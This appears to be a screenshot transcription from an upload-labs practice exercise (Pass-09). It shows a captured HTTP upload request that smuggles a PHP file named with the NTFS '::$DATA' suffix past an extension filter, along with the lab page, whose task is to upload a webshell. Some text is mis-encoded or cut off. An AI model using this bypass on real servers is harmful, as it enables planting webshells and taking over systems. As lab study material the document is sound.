 POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: bp.com
Content-Length: 333
Cache-Control: max-age=0
Origin: http://bp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQAA9tI0xaRAIS36B
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://bp.com/upload-labs/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundaryQAA9tI0xaRAIS36B
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryQAA9tI0xaRAIS36B
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryQAA9tI0xaRAIS36B--
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></l
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return che
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004181632302421.php::$data" width="250px" /
</li>
</ol>
</div>
</div>
<div id="footer">